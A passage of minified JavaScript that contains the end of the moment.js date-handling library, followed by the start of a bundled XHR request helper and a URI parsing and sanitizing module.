this.isLocal()||(n=0===this.utcOffset()?"moment.utc":"moment.parseZone",r="Z"),t="["+n+'("]',e=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY","-MM-DD[T]HH:mm:ss.SSS",i=r+'[")]',this.format(t+e+"-MM-DD[T]HH:mm:ss.SSS"+i)},"undefined"!=typeof Symbol&&null!=Symbol.for&&(Ci[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),Ci.toJSON=function(){return this.isValid()?this.toISOString():null},Ci.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},Ci.unix=function(){return Math.floor(this.valueOf()/1e3)},Ci.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},Ci.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},Ci.eraName=function(){var t,e,i,n=this.localeData().eras();for(t=0,e=n.length;t<e;++t){if(i=this.clone().startOf("day").valueOf(),n[t].since<=i&&i<=n[t].until)return n[t].name;if(n[t].until<=i&&i<=n[t].since)return n[t].name}return""},Ci.eraNarrow=function(){var t,e,i,n=this.localeData().eras();for(t=0,e=n.length;t<e;++t){if(i=this.clone().startOf("day").valueOf(),n[t].since<=i&&i<=n[t].until)return n[t].narrow;if(n[t].until<=i&&i<=n[t].since)return n[t].narrow}return""},Ci.eraAbbr=function(){var t,e,i,n=this.localeData().eras();for(t=0,e=n.length;t<e;++t){if(i=this.clone().startOf("day").valueOf(),n[t].since<=i&&i<=n[t].until)return n[t].abbr;if(n[t].until<=i&&i<=n[t].since)return n[t].abbr}return""},Ci.eraYear=function(){var t,e,n,r,o=this.localeData().eras();for(t=0,e=o.length;t<e;++t)if(n=o[t].since<=o[t].until?1:-1,r=this.clone().startOf("day").valueOf(),o[t].since<=r&&r<=o[t].until||o[t].until<=r&&r<=o[t].since)return(this.year()-i(o[t].since).year())*n+o[t].offset;return this.year()},Ci.year=St,Ci.isLeapYear=function(){return mt(this.year())},Ci.weekYear=function(t){return vi.call(this,t,this.week(),this.weekday()+this.localeData()._week.dow,this.localeData()._week.dow,this.localeData()._week.doy)},Ci.isoWeekYear=function(t){return vi.call(this,t,this.isoWeek(),this.isoWeekday(),1,4)},Ci.quarter=Ci.quarters=function(t){return null==t?Math.ceil((this.month()+1)/3):this.month(3*(t-1)+this.month()%3)},Ci.month=Ft,Ci.daysInMonth=function(){return Ot(this.year(),this.month())},Ci.week=Ci.weeks=function(t){var e=this.localeData().week(this);return null==t?e:this.add(7*(t-e),"d")},Ci.isoWeek=Ci.isoWeeks=function(t){var e=Vt(this,1,4).week;return null==t?e:this.add(7*(t-e),"d")},Ci.weeksInYear=function(){var t=this.localeData()._week;return $t(this.year(),t.dow,t.doy)},Ci.weeksInWeekYear=function(){var t=this.localeData()._week;return $t(this.weekYear(),t.dow,t.doy)},Ci.isoWeeksInYear=function(){return $t(this.year(),1,4)},Ci.isoWeeksInISOWeekYear=function(){return $t(this.isoWeekYear(),1,4)},Ci.date=bi,Ci.day=Ci.days=function(t){if(!this.isValid())return null!=t?this:NaN;var e=Mt(this,"Day");return null!=t?(t=function(t,e){return"string"!=typeof t?t:isNaN(t)?"number"==typeof(t=e.weekdaysParse(t))?t:null:parseInt(t,10)}(t,this.localeData()),this.add(t-e,"d")):e},Ci.weekday=function(t){if(!this.isValid())return null!=t?this:NaN;var e=(this.day()+7-this.localeData()._week.dow)%7;return null==t?e:this.add(t-e,"d")},Ci.isoWeekday=function(t){if(!this.isValid())return null!=t?this:NaN;if(null!=t){var e=function(t,e){return"string"==typeof t?e.weekdaysParse(t)%7||7:isNaN(t)?null:t}(t,this.localeData());return this.day(this.day()%7?e:e-7)}return this.day()||7},Ci.dayOfYear=function(t){var e=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==t?e:this.add(t-e,"d")},Ci.hour=Ci.hours=oe,Ci.minute=Ci.minutes=wi,Ci.second=Ci.seconds=Ti,Ci.millisecond=Ci.milliseconds=Li,Ci.utcOffset=function(t,e,n){var r,o=this._offset||0;if(!this.isValid())return null!=t?this:NaN;if(null!=t){if("string"==typeof t){if(null===(t=qe(it,t)))return this}else Math.abs(t)<16&&!n&&(t*=60);return!this._isUTC&&e&&(r=Ve(this)),this._offset=t,this._isUTC=!0,null!=r&&this.add(r,"m"),o!==t&&(!e||this._changeInProgress?Qe(this,Ge(t-o,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,i.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?o:Ve(this)},Ci.utc=function(t){return this.utcOffset(0,t)},Ci.local=function(t){return this._isUTC&&(this.utcOffset(0,t),this._isUTC=!1,t&&this.subtract(Ve(this),"m")),this},Ci.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var t=qe(et,this._i);null!=t?this.utcOffset(t):this.utcOffset(0,!0)}return this},Ci.hasAlignedHourOffset=function(t){return!!this.isValid()&&(t=t?De(t).utcOffset():0,(this.utcOffset()-t)%60==0)},Ci.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},Ci.isLocal=function(){return!!this.isValid()&&!this._isUTC},Ci.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},Ci.isUtc=$e,Ci.isUTC=$e,Ci.zoneAbbr=function(){return this._isUTC?"UTC":""},Ci.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},Ci.dates=x("dates accessor is deprecated. Use date instead.",bi),Ci.months=x("months accessor is deprecated. Use month instead",Ft),Ci.years=x("years accessor is deprecated. Use year instead",St),Ci.zone=x("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",(function(t,e){return null!=t?("string"!=typeof t&&(t=-t),this.utcOffset(t,e),this):-this.utcOffset()})),Ci.isDSTShifted=x("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",(function(){if(!a(this._isDSTShifted))return this._isDSTShifted;var t,e={};return v(e,this),(e=Oe(e))._a?(t=e._isUTC?d(e._a):De(e._a),this._isDSTShifted=this.isValid()&&function(t,e,i){var n,r=Math.min(t.length,e.length),o=Math.abs(t.length-e.length),s=0;for(n=0;n<r;n++)(i&&t[n]!==e[n]||!i&&ct(t[n])!==ct(e[n]))&&s++;return s+o}(e._a,t.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}));var ki=k.prototype;function Mi(t,e,i,n){var r=me(),o=d().set(n,e);return r[i](o,t)}function Pi(t,e,i){if(l(t)&&(e=t,t=void 0),t=t||"",null!=e)return Mi(t,e,i,"month");var n,r=[];for(n=0;n<12;n++)r[n]=Mi(t,n,i,"month");return r}function Oi(t,e,i,n){"boolean"==typeof t?(l(e)&&(i=e,e=void 0),e=e||""):(i=e=t,t=!1,l(e)&&(i=e,e=void 0),e=e||"");var r,o=me(),s=t?o._week.dow:0,a=[];if(null!=i)return Mi(e,(i+s)%7,n,"day");for(r=0;r<7;r++)a[r]=Mi(e,(r+s)%7,n,"day");return a}ki.calendar=function(t,e,i){var n=this._calendar[t]||this._calendar.sameElse;return C(n)?n.call(e,i):n},ki.longDateFormat=function(t){var e=this._longDateFormat[t],i=this._longDateFormat[t.toUpperCase()];return e||!i?e:(this._longDateFormat[t]=i.match(P).map((function(t){return"MMMM"===t||"MM"===t||"DD"===t||"dddd"===t?t.slice(1):t})).join(""),this._longDateFormat[t])},ki.invalidDate=function(){return this._invalidDate},ki.ordinal=function(t){return this._ordinal.replace("%d",t)},ki.preparse=Si,ki.postformat=Si,ki.relativeTime=function(t,e,i,n){var r=this._relativeTime[i];return C(r)?r(t,e,i,n):r.replace(/%d/i,t)},ki.pastFuture=function(t,e){var i=this._relativeTime[t>0?"future":"past"];return C(i)?i(e):i.replace(/%s/i,e)},ki.set=function(t){var e,i;for(i in t)o(t,i)&&(C(e=t[i])?this[i]=e:this["_"+i]=e);this._config=t,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},ki.eras=function(t,e){var n,r,o,s=this._eras||me("en")._eras;for(n=0,r=s.length;n<r;++n){if("string"==typeof s[n].since)o=i(s[n].since).startOf("day"),s[n].since=o.valueOf();switch(typeof s[n].until){case"undefined":s[n].until=1/0;break;case"string":o=i(s[n].until).startOf("day").valueOf(),s[n].until=o.valueOf()}}return s},ki.erasParse=function(t,e,i){var n,r,o,s,a,l=this.eras();for(t=t.toUpperCase(),n=0,r=l.length;n<r;++n)if(o=l[n].name.toUpperCase(),s=l[n].abbr.toUpperCase(),a=l[n].narrow.toUpperCase(),i)switch(e){case"N":case"NN":case"NNN":if(s===t)return l[n];break;case"NNNN":if(o===t)return l[n];break;case"NNNNN":if(a===t)return l[n]}else if([o,s,a].indexOf(t)>=0)return l[n]},ki.erasConvertYear=function(t,e){var n=t.since<=t.until?1:-1;return void 0===e?i(t.since).year():i(t.since).year()+(e-t.offset)*n},ki.erasAbbrRegex=function(t){return o(this,"_erasAbbrRegex")||gi.call(this),t?this._erasAbbrRegex:this._erasRegex},ki.erasNameRegex=function(t){return o(this,"_erasNameRegex")||gi.call(this),t?this._erasNameRegex:this._erasRegex},ki.erasNarrowRegex=function(t){return o(this,"_erasNarrowRegex")||gi.call(this),t?this._erasNarrowRegex:this._erasRegex},ki.months=function(t,e){return t?n(this._months)?this._months[t.month()]:this._months[(this._months.isFormat||It).test(e)?"format":"standalone"][t.month()]:n(this._months)?this._months:this._months.standalone},ki.monthsShort=function(t,e){return t?n(this._monthsShort)?this._monthsShort[t.month()]:this._monthsShort[It.test(e)?"format":"standalone"][t.month()]:n(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},ki.monthsParse=function(t,e,i){var n,r,o;if(this._monthsParseExact)return jt.call(this,t,e,i);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),n=0;n<12;n++){if(r=d([2e3,n]),i&&!this._longMonthsParse[n]&&(this._longMonthsParse[n]=new RegExp("^"+this.months(r,"").replace(".","")+"$","i"),this._shortMonthsParse[n]=new RegExp("^"+this.monthsShort(r,"").replace(".","")+"$","i")),i||this._monthsParse[n]||(o="^"+this.months(r,"")+"|^"+this.monthsShort(r,""),this._monthsParse[n]=new RegExp(o.replace(".",""),"i")),i&&"MMMM"===e&&this._longMonthsParse[n].test(t))return n;if(i&&"MMM"===e&&this._shortMonthsParse[n].test(t))return n;if(!i&&this._monthsParse[n].test(t))return n}},ki.monthsRegex=function(t){return this._monthsParseExact?(o(this,"_monthsRegex")||Ht.call(this),t?this._monthsStrictRegex:this._monthsRegex):(o(this,"_monthsRegex")||(this._monthsRegex=Rt),this._monthsStrictRegex&&t?this._monthsStrictRegex:this._monthsRegex)},ki.monthsShortRegex=function(t){return this._monthsParseExact?(o(this,"_monthsRegex")||Ht.call(this),t?this._monthsShortStrictRegex:this._monthsShortRegex):(o(this,"_monthsShortRegex")||(this._monthsShortRegex=Nt),this._monthsShortStrictRegex&&t?this._monthsShortStrictRegex:this._monthsShortRegex)},ki.week=function(t){return Vt(t,this._week.dow,this._week.doy).week},ki.firstDayOfYear=function(){return this._week.doy},ki.firstDayOfWeek=function(){return this._week.dow},ki.weekdays=function(t,e){var i=n(this._weekdays)?this._weekdays:this._weekdays[t&&!0!==t&&this._weekdays.isFormat.test(e)?"format":"standalone"];return!0===t?Wt(i,this._week.dow):t?i[t.day()]:i},ki.weekdaysMin=function(t){return!0===t?Wt(this._weekdaysMin,this._week.dow):t?this._weekdaysMin[t.day()]:this._weekdaysMin},ki.weekdaysShort=function(t){return!0===t?Wt(this._weekdaysShort,this._week.dow):t?this._weekdaysShort[t.day()]:this._weekdaysShort},ki.weekdaysParse=function(t,e,i){var n,r,o;if(this._weekdaysParseExact)return te.call(this,t,e,i);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),n=0;n<7;n++){if(r=d([2e3,1]).day(n),i&&!this._fullWeekdaysParse[n]&&(this._fullWeekdaysParse[n]=new RegExp("^"+this.weekdays(r,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[n]=new RegExp("^"+this.weekdaysShort(r,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[n]=new RegExp("^"+this.weekdaysMin(r,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[n]||(o="^"+this.weekdays(r,"")+"|^"+this.weekdaysShort(r,"")+"|^"+this.weekdaysMin(r,""),this._weekdaysParse[n]=new RegExp(o.replace(".",""),"i")),i&&"dddd"===e&&this._fullWeekdaysParse[n].test(t))return n;if(i&&"ddd"===e&&this._shortWeekdaysParse[n].test(t))return n;if(i&&"dd"===e&&this._minWeekdaysParse[n].test(t))return n;if(!i&&this._weekdaysParse[n].test(t))return n}},ki.weekdaysRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||ee.call(this),t?this._weekdaysStrictRegex:this._weekdaysRegex):(o(this,"_weekdaysRegex")||(this._weekdaysRegex=Jt),this._weekdaysStrictRegex&&t?this._weekdaysStrictRegex:this._weekdaysRegex)},ki.weekdaysShortRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||ee.call(this),t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(o(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Xt),this._weekdaysShortStrictRegex&&t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},ki.weekdaysMinRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||ee.call(this),t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(o(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Qt),this._weekdaysMinStrictRegex&&t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},ki.isPM=function(t){return"p"===(t+"").toLowerCase().charAt(0)},ki.meridiem=function(t,e,i){return t>11?i?"pm":"PM":i?"am":"AM"},pe("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(t){var e=t%10;return t+(1===ct(t%100/10)?"th":1===e?"st":2===e?"nd":3===e?"rd":"th")}}),i.lang=x("moment.lang is deprecated. Use moment.locale instead.",pe),i.langData=x("moment.langData is deprecated. Use moment.localeData instead.",me);var Ai=Math.abs;function Di(t,e,i,n){var r=Ge(e,i);return t._milliseconds+=n*r._milliseconds,t._days+=n*r._days,t._months+=n*r._months,t._bubble()}function Ii(t){return t<0?Math.floor(t):Math.ceil(t)}function Ni(t){return 4800*t/146097}function Ri(t){return 146097*t/4800}function ji(t){return function(){return this.as(t)}}var zi=ji("ms"),Fi=ji("s"),Hi=ji("m"),Bi=ji("h"),Ui=ji("d"),qi=ji("w"),Zi=ji("M"),Vi=ji("Q"),$i=ji("y"),Wi=zi;function Yi(t){return function(){return this.isValid()?this._data[t]:NaN}}var Gi=Yi("milliseconds"),Ki=Yi("seconds"),Ji=Yi("minutes"),Xi=Yi("hours"),Qi=Yi("days"),tn=Yi("months"),en=Yi("years");var nn=Math.round,rn={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function on(t,e,i,n,r){return r.relativeTime(e||1,!!i,t,n)}var sn=Math.abs;function an(t){return(t>0)-(t<0)||+t}function ln(){if(!this.isValid())return this.localeData().invalidDate();var t,e,i,n,r,o,s,a,l=sn(this._milliseconds)/1e3,u=sn(this._days),c=sn(this._months),h=this.asSeconds();return h?(t=ut(l/60),e=ut(t/60),l%=60,t%=60,i=ut(c/12),c%=12,n=l?l.toFixed(3).replace(/\.?0+$/,""):"",r=h<0?"-":"",o=an(this._months)!==an(h)?"-":"",s=an(this._days)!==an(h)?"-":"",a=an(this._milliseconds)!==an(h)?"-":"",r+"P"+(i?o+i+"Y":"")+(c?o+c+"M":"")+(u?s+u+"D":"")+(e||t||l?"T":"")+(e?a+e+"H":"")+(t?a+t+"M":"")+(l?a+n+"S":"")):"P0D"}var un=ze.prototype;return un.isValid=function(){return this._isValid},un.abs=function(){var t=this._data;return this._milliseconds=Ai(this._milliseconds),this._days=Ai(this._days),this._months=Ai(this._months),t.milliseconds=Ai(t.milliseconds),t.seconds=Ai(t.seconds),t.minutes=Ai(t.minutes),t.hours=Ai(t.hours),t.months=Ai(t.months),t.years=Ai(t.years),this},un.add=function(t,e){return Di(this,t,e,1)},un.subtract=function(t,e){return Di(this,t,e,-1)},un.as=function(t){if(!this.isValid())return NaN;var e,i,n=this._milliseconds;if("month"===(t=z(t))||"quarter"===t||"year"===t)switch(e=this._days+n/864e5,i=this._months+Ni(e),t){case"month":return i;case"quarter":return i/3;case"year":return i/12}else switch(e=this._days+Math.round(Ri(this._months)),t){case"week":return e/7+n/6048e5;case"day":return e+n/864e5;case"hour":return 24*e+n/36e5;case"minute":return 1440*e+n/6e4;case"second":return 86400*e+n/1e3;case"millisecond":return Math.floor(864e5*e)+n;default:throw new Error("Unknown unit "+t)}},un.asMilliseconds=zi,un.asSeconds=Fi,un.asMinutes=Hi,un.asHours=Bi,un.asDays=Ui,un.asWeeks=qi,un.asMonths=Zi,un.asQuarters=Vi,un.asYears=$i,un.valueOf=Wi,un._bubble=function(){var t,e,i,n,r,o=this._milliseconds,s=this._days,a=this._months,l=this._data;return o>=0&&s>=0&&a>=0||o<=0&&s<=0&&a<=0||(o+=864e5*Ii(Ri(a)+s),s=0,a=0),l.milliseconds=o%1e3,t=ut(o/1e3),l.seconds=t%60,e=ut(t/60),l.minutes=e%60,i=ut(e/60),l.hours=i%24,s+=ut(i/24),a+=r=ut(Ni(s)),s-=Ii(Ri(r)),n=ut(a/12),a%=12,l.days=s,l.months=a,l.years=n,this},un.clone=function(){return Ge(this)},un.get=function(t){return t=z(t),this.isValid()?this[t+"s"]():NaN},un.milliseconds=Gi,un.seconds=Ki,un.minutes=Ji,un.hours=Xi,un.days=Qi,un.weeks=function(){return ut(this.days()/7)},un.months=tn,un.years=en,un.humanize=function(t,e){if(!this.isValid())return this.localeData().invalidDate();var i,n,r=!1,o=rn;return"object"==typeof t&&(e=t,t=!1),"boolean"==typeof t&&(r=t),"object"==typeof e&&(o=Object.assign({},rn,e),null!=e.s&&null==e.ss&&(o.ss=e.s-1)),n=function(t,e,i,n){var r=Ge(t).abs(),o=nn(r.as("s")),s=nn(r.as("m")),a=nn(r.as("h")),l=nn(r.as("d")),u=nn(r.as("M")),c=nn(r.as("w")),h=nn(r.as("y")),d=o<=i.ss&&["s",o]||o<i.s&&["ss",o]||s<=1&&["m"]||s<i.m&&["mm",s]||a<=1&&["h"]||a<i.h&&["hh",a]||l<=1&&["d"]||l<i.d&&["dd",l];return null!=i.w&&(d=d||c<=1&&["w"]||c<i.w&&["ww",c]),(d=d||u<=1&&["M"]||u<i.M&&["MM",u]||h<=1&&["y"]||["yy",h])[2]=e,d[3]=+t>0,d[4]=n,on.apply(null,d)}(this,!r,o,i=this.localeData()),r&&(n=i.pastFuture(+this,n)),i.postformat(n)},un.toISOString=ln,un.toString=ln,un.toJSON=ln,un.locale=oi,un.localeData=ai,un.toIsoString=x("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",ln),un.lang=si,I("X",0,0,"unix"),I("x",0,0,"valueOf"),st("x",tt),st("X",/[+-]?\d+(\.\d{1,3})?/),dt("X",(function(t,e,i){i._d=new Date(1e3*parseFloat(t))})),dt("x",(function(t,e,i){i._d=new Date(ct(t))})),
//! moment.js
i.version="2.30.1",t=De,i.fn=Ci,i.min=function(){return Re("isBefore",[].slice.call(arguments,0))},i.max=function(){return Re("isAfter",[].slice.call(arguments,0))},i.now=function(){return Date.now?Date.now():+new Date},i.utc=d,i.unix=function(t){return De(1e3*t)},i.months=function(t,e){return Pi(t,e,"months")},i.isDate=u,i.locale=pe,i.invalid=m,i.duration=Ge,i.isMoment=b,i.weekdays=function(t,e,i){return Oi(t,e,i,"weekdays")},i.parseZone=function(){return De.apply(null,arguments).parseZone()},i.localeData=me,i.isDuration=Fe,i.monthsShort=function(t,e){return Pi(t,e,"monthsShort")},i.weekdaysMin=function(t,e,i){return Oi(t,e,i,"weekdaysMin")},i.defineLocale=fe,i.updateLocale=function(t,e){if(null!=e){var i,n,r=ae;null!=le[t]&&null!=le[t].parentLocale?le[t].set(S(le[t]._config,e)):(null!=(n=de(t))&&(r=n._config),e=S(r,e),null==n&&(e.abbr=t),(i=new k(e)).parentLocale=le[t],le[t]=i),pe(t)}else null!=le[t]&&(null!=le[t].parentLocale?(le[t]=le[t].parentLocale,t===pe()&&pe(t)):null!=le[t]&&delete le[t]);return le[t]},i.locales=function(){return L(le)},i.weekdaysShort=function(t,e,i){return Oi(t,e,i,"weekdaysShort")},i.normalizeUnits=z,i.relativeTimeRounding=function(t){return void 0===t?nn:"function"==typeof t&&(nn=t,!0)},i.relativeTimeThreshold=function(t,e){return void 0!==rn[t]&&(void 0===e?rn[t]:(rn[t]=e,"s"===t&&(rn.ss=e-1),!0))},i.calendarFormat=function(t,e){var i=t.diff(e,"days",!0);return i<-6?"sameElse":i<-1?"lastWeek":i<0?"lastDay":i<1?"sameDay":i<2?"nextDay":i<7?"nextWeek":"sameElse"},i.prototype=Ci,i.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},i})),function t(e,i,n){function r(s,a){if(!i[s]){if(!e[s]){var l="function"==typeof require&&require;if(!a&&l)return l(s,!0);if(o)return o(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var c=i[s]={exports:{}};e[s][0].call(c.exports,(function(t){return r(e[s][1][t]||t)}),c,c.exports,t,e,i,n)}return i[s].exports}for(var o="function"==typeof require&&require,s=0;s<n.length;s++)r(n[s]);return r}({1:[function(t,e,i){void 0!==e&&(e.exports=function(t,e,i){function n(){void 0===s.status||function(t){return t>=200&&t<300||304===t}(s.status)?e.call(s,null,s):e.call(s,s,null)}var r=!1;if(void 0===window.XMLHttpRequest)return e(Error("Browser not supported"));if(void 0===i){var o=t.match(/^\s*https?:\/\/[^\/]*/);i=o&&o[0]!==location.protocol+"//"+location.hostname+(location.port?":"+location.port:"")}var s=new window.XMLHttpRequest;if(i&&!("withCredentials"in s)){s=new window.XDomainRequest;var a=e;e=function(){if(r)a.apply(this,arguments);else{var t=this,e=arguments;setTimeout((function(){a.apply(t,e)}),0)}}}return"onload"in s?s.onload=n:s.onreadystatechange=function(){4===s.readyState&&n()},s.onerror=function(t){e.call(this,t||!0,null),e=function(){}},s.onprogress=function(){},s.ontimeout=function(t){e.call(this,t,null),e=function(){}},s.onabort=function(t){e.call(this,t,null),e=function(){}},s.open("GET",t,!0),s.send(null),r=!0,s})},{}],2:[function(t,e,i){function n(t){"use strict";return/^https?/.test(t.getScheme())||/^mailto?/.test(t.getScheme())||"data"==t.getScheme()&&/^image/.test(t.getPath())?t.toString():void 0}function r(t){return t}var o=t("./sanitizer-bundle.js");e.exports=function(t){return t?o(t,n,r):""}},{"./sanitizer-bundle.js":3}],3:[function(t,e,i){var n=function(){function t(t){var e=(""+t).match(h);return e?new s(a(e[1]),a(e[2]),a(e[3]),a(e[4]),a(e[5]),a(e[6]),a(e[7])):null}function e(t){return"string"==typeof t?encodeURIComponent(t):null}function i(t,e){return"string"==typeof t?encodeURI(t).replace(e,n):null}function n(t){var e=t.charCodeAt(0);return"%"+"0123456789ABCDEF".charAt(e>>4&15)+"0123456789ABCDEF".charAt(15&e)}function r(t){if(null===t)return null;for(var e,i=function(t){return t.replace(/(^|\/)\.(?:\/|$)/g,"$1").replace(/\/{2,}/g,"/")}(t),n=u;(e=i.replace(n,"$1"))!=i;i=e);return i}function o(t,e){var i=t.clone(),n=e.hasScheme();n?i.setRawScheme(e.getRawScheme()):n=e.hasCredentials(),n?i.setRawCredentials(e.getRawCredentials()):n=e.hasDomain(),n?i.setRawDomain(e.getRawDomain()):n=e.hasPort();var o=e.getRawPath(),s=r(o);if(n)i.setPort(e.getPort()),s=s&&s.replace(c,"");else if(n=!!o){if(47!==s.charCodeAt(0)){var a=r(i.getRawPath()||"").replace(c,""),l=a.lastIndexOf("/")+1;s=r((l?a.substring(0,l):"")+r(o)).replace(c,"")}}else(s=s&&s.replace(c,""))!==o&&i.setRawPath(s);return n?i.setRawPath(s):n=e.hasQuery(),n?i.setRawQuery(e.getRawQuery()):n=e.hasFragment(),n&&i.setRawFragment(e.getRawFragment()),i}function s(t,e,i,n,r,o,s){this.scheme_=t,this.credentials_=e,this.domain_=i,this.port_=n,this.path_=r,this.query_=o,this.fragment_=s,this.paramCache_=null}function a(t){return"string"==typeof t&&t.length>0?t:null}var l=new RegExp("(/|^)(?:[^./][^/]*|\\.{2,}(?:[^./][^/]*)|\\.{3,}[^/]*)/\\.\\.(?:/|$)"),u=new RegExp(l),c=/^(?:\.\.\/)*(?:\.\.$)?/;s.prototype.toString=function(){var t=[];return null!==this.scheme_&&t.push(this.scheme_,":"),null!==this.domain_&&(t.push("//"),null!==this.credentials_&&t.push(this.credentials_,"@"),t.push(this.domain_),null!==this.port_&&t.push(":",this.port_.toString())),null!==this.path_&&t.push(this.path_),null!==this.query_&&t.push("?",this.query_),null!==this.fragment_&&t.push("#",this.fragment_),t.join("")},s.prototype.clone=function(){return new s(this.scheme_,this.credentials_,this.domain_,this.port_,this.path_,this.query_,this.fragment_)},s.prototype.getScheme=function(){return this.scheme_&&decodeURIComponent(this.scheme_).toLowerCase()},s.prototype.getRawScheme=function(){return this.scheme_},s.prototype.setScheme=function(t){return this.scheme_=i(t,d),this},s.prototype.setRawScheme=function(t){return this.scheme_=t||null,this},s.prototype.hasScheme=function(){return null!==this.scheme_},s.prototype.getCredentials=function(){return this.credentials_&&decodeURIComponent(this.credentials_)},s.prototype.getRawCredentials=function(){return this.credentials_},s.prototype.setCredentials=function(t){return this.credentials_=i(t,d),this},s.prototype.setRawCredentials=function(t){return this.credentials_=t||null,this},s.prototype.hasCredentials=function(){return null!==this.credentials_},s.prototype.getDomain=function(){return this.domain_&&decodeURIComponent(this.domain_)},s.prototype.getRawDomain=function(){return this.domain_},s.prototype.setDomain=function(t){return this.setRawDomain(t&&encodeURIComponent(t))},s.prototype.setRawDomain=function(t){return this.domain_=t||null,this.setRawPath(this.path_)},s.prototype.hasDomain=function(){return null!==this.domain_},s.prototype.getPort=function(){return this.port_&&decodeURIComponent(this.port_)},s.prototype.setPort=function(t){if(t){if((t=Number(t))!==(65535&t))throw new Error("Bad port number "+t);this.port_=""+t}else this.port_=null;return this},s.prototype.hasPort=function(){return null!==this.port_},s.prototype.getPath=function(){return this.path_&&decodeURIComponent(this.path_)},s.prototype.getRawPath=function(){return this.path_},s.prototype.setPath=function(t){return this.setRawPath(i(t,p))},s.prototype.setRawPath=function(t){return t?(t=String(t),this.path_=!this.domain_||/^\//.test(t)?t:"/"+t):this.path_=null,this},s.prototype.hasPath=function(){return null!==this.path_},s.prototype.getQuery=function(){return this.query_&&decodeURIComponent(this.query_).replace(/\+/g," ")},s.prototype.getRawQuery=function(){return this.query_},s.prototype.setQuery=function(t){return this.paramCache_=null,this.query_=e(t),this},s.prototype.setRawQuery=function(t){return this.paramCache_=null,this.query_=t||null,this},s.prototype.hasQuery=function(){return null!==this.query_},s.prototype.setAllParameters=function(t){if("object"==typeof t&&!(t instanceof Array)&&(t instanceof Object||"[object Array]"!==Object.prototype.toString.call(t))){var e=[],i=-1;for(var n in t){"string"==typeof(a=t[n])&&(e[++i]=n,e[++i]=a)}t=e}this.paramCache_=null;for(var r=[],o="",s=0;s<t.length;){n=t[s++];var a=t[s++];r.push(o,encodeURIComponent(n.toString())),o="&",a&&r.push("=",encodeURIComponent(a.toString()))}return this.query_=r.join(""),this},s.prototype.checkParameterCache_=function(){if(!this.paramCache_){var t=this.query_;if(t){for(var e=t.split(/[&\?]/),i=[],n=-1,r=0;r<e.length;++r){var o=e[r].match(/^([^=]*)(?:=(.*))?$/);i[++n]=decodeURIComponent(o[1]).replace(/\+/g," "),i[++n]=decodeURIComponent(o[2]||"").replace(/\+/g," ")}this.paramCache_=i}else this.paramCache_=[]}},s.prototype.setParameterValues=function(t,e){"string"==typeof e&&(e=[e]),this.checkParameterCache_();for(var i=0,n=this.paramCache_,r=[],o=0;o<n.length;o+=2)t===n[o]?i<e.length&&r.push(t,e[i++]):r.push(n[o],n[o+1]);for(;i<e.length;)r.push(t,e[i++]);return this.setAllParameters(r),this},s.prototype.removeParameter=function(t){return this.setParameterValues(t,[])},s.prototype.getAllParameters=function(){return this.checkParameterCache_(),this.paramCache_.slice(0,this.paramCache_.length)},s.prototype.getParameterValues=function(t){this.checkParameterCache_();for(var e=[],i=0;i<this.paramCache_.length;i+=2)t===this.paramCache_[i]&&e.push(this.paramCache_[i+1]);return e},s.prototype.getParameterMap=function(t){this.checkParameterCache_();for(var e={},i=0;i<this.paramCache_.length;i+=2){var n=this.paramCache_[i++],r=this.paramCache_[i++];n in e?e[n].push(r):e[n]=[r]}return e},s.prototype.getParameterValue=function(t){this.checkParameterCache_();for(var e=0;e<this.paramCache_.length;e+=2)if(t===this.paramCache_[e])return 